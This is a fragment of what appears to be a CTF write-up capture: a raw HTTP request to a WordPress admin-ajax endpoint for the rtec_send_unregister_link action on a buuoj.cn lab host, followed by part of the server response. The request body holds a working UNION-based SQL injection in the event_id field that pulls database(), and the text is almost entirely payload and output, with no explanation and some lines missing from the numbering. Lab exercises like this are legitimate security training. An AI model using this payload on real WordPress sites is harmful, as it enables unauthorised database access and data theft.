 0 Referer: http://node4.buuoj.cn:25061/wp-admin/admin-ajax.php?action=rtec_send_unregister_link
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 event_id=3 union select 1,2,3,4,5,6,7,8,9,database() from wp_users where 0^1--&email=recipient@example.com
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 {"success":"<p class=\"rtec-success-message tribe-events-notices rtec-scrollto\">
Check your email inbox for an unregister link.<\/p>
"}